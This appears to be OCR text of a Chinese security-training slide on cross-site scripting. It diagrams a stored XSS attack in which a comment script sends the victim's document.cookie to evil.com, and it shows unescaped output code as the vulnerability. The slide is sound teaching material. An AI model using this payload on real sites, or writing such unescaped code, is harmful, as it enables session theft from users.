 概念
跨站脚本攻击（XSS），指攻击者通过在Web页面中写入恶意脚本，造成用户在浏
览页面时，控制用户浏览器进行操作的攻击方式。
1
Attacker
POST http://example.com/submit-comment
Website
Attacker's Browser
<script>...</script>
Website Database
Attacker's Server
Website's Vulnerable Code
print "<html>"
print "<h1>Most recent comment</h1>"
print database.latestComment
print "</html>"
4
GET http://evil.com/?cookie=secret
Victim
Victim's Browser
2
3
GET http://example.com/recent-comment
200 OK
<html>
<h1>Most recent comment</h1>
<script>
window.location="http://evil.com/?cookie=" + document.cookie
</script>
</html>
深信服产业教育中心
SANGFOR EDUCATION CENTER